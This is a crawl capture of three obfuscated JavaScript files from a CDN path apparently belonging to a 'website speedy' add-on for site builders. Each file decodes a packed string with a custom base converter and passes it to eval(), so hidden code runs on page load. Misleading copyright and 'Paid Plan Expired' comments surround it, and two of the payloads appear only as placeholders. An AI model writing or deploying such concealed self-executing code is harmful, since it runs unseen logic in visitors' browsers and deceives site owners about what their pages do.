

--- FILE ---
content_type: application/javascript
request_url: https://wix-websitespeedy.b-cdn.net/speedyscripts/ecmrx_1632/ecmrx_1632_1.js
body_size: 513
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 Paid Plan Expired  
 var _0xc73e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe15c(d,e,f){var g=_0xc73e[2][_0xc73e[1]](_0xc73e[0]);var h=g[_0xc73e[3]](0,e);var i=g[_0xc73e[3]](0,f);var j=d[_0xc73e[1]](_0xc73e[0])[_0xc73e[10]]()[_0xc73e[9]](function(a,b,c){if(h[_0xc73e[4]](b)!==-1)return a+=h[_0xc73e[4]](b)*(Math[_0xc73e[8]](e,c))},0);var k=_0xc73e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc73e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe15c(s,e,10)-t)}return decodeURIComponent(escape(r))}("pMMzRhRzLsszpLLzpMMzpMhzRhszpsMzpLLzLLszpMRzpsMzRhMzRppzpshzpMMzpsMzpMhzLLszpspzRhLzRppzpsRzRhMzRhhzshhzLMMzLppzshhzLsMzLhMzpMhzpsMzpspzpsszRhLzRhLzRhszpLpzLsMzLsLzpRMzsLszpRLzsLsz",17,"MsLRphzEb",39,6,46))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://wix-websitespeedy.b-cdn.net/speedyscripts/ecmrx_1632/ecmrx_1632_3.js
body_size: 484
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc46e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe6c(d,e,f){var g=_0xc46e[2][_0xc46e[1]](_0xc46e[0]);var h=g[_0xc46e[3]](0,e);var i=g[_0xc46e[3]](0,f);var j=d[_0xc46e[1]](_0xc46e[0])[_0xc46e[10]]()[_0xc46e[9]](function(a,b,c){if(h[_0xc46e[4]](b)!==-1)return a+=h[_0xc46e[4]](b)*(Math[_0xc46e[8]](e,c))},0);var k=_0xc46e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc46e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe6c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",89,"DHxTMRBhu",3,2,48))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://wix-websitespeedy.b-cdn.net/speedyscripts/ecmrx_1632/ecmrx_1632_2.js
body_size: 486
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc82e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe47c(d,e,f){var g=_0xc82e[2][_0xc82e[1]](_0xc82e[0]);var h=g[_0xc82e[3]](0,e);var i=g[_0xc82e[3]](0,f);var j=d[_0xc82e[1]](_0xc82e[0])[_0xc82e[10]]()[_0xc82e[9]](function(a,b,c){if(h[_0xc82e[4]](b)!==-1)return a+=h[_0xc82e[4]](b)*(Math[_0xc82e[8]](e,c))},0);var k=_0xc82e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc82e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe47c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",67,"SNtkGafWx",17,2,19))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976